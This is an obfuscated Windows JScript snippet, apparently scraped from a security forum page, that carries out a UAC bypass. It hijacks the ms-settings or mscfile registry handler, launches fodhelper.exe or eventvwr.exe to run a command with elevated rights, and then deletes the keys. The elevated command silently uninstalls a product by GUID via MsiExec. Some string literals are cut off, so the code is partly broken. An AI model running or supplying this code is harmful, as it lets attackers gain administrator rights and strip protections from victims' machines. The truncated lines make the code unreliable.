 var sxwvah = WScript.CreateObject("shell.application");
var siwbezkij = new ActiveXObject("WScript.Shell");
var fufajgarmx = GetObject("winmgmts:\\\\.\\root\\CIMV2");
var lsiicx = fufajgarmx.ExecQuery("SELECT * FROM Win32_OperatingSystem", "WQL", 0x10 | 0x20);
var zynhqkeg = new Enumerator(lsiicx);
var iaibbfhyncgmgt = zynhqkeg.item();
var vjcrmmpy = iaibbfhyncgmgt.SystemDirectory;
var nimlctvre = iaibbfhyncgmgt.Version;
var arr = nimlctvre.split(".");
if (arr[0] == '10') {
    siwbezkij.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\", 'MsiExec.exe /X{2AA3C13E-0531-41B8-AE48-AE28C940A809} ACCEPT
    siwbezkij.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\DelegateExecute", "", "REG_SZ");
    sxwvah.ShellExecute("explorer.exe", '"' + vjcrmmpy + '\\fodhelper.exe"', "", "open", 0);
    WScript.sleep(10000);
    siwbezkij.RegDelete("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\");
} else {
    if (arr[0] == '6') {
        siwbezkij.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\\", 'MsiExec.exe /X{2AA3C13E-0531-41B8-AE48-AE28C940A809} ACCEPT
        sxwvah.ShellExecute("explorer.exe", '"' + vjcrmmpy + '\\eventvwr.exe"', "", "open", 0);
        WScript.sleep(10000);
        siwbezkij.RegDelete("HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\\");
    }
}
先知社区